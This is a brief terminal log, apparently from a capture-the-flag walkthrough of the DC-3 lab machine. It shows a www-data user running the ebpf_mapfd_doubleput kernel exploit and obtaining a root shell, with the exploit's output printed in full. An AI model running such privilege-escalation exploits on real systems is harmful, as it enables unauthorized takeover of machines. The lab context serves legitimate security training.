 www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
/bin/bash -i
bash: cannot set terminal process group (1213): Inappropriate ioctl for device
bash: no job control in this shell
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#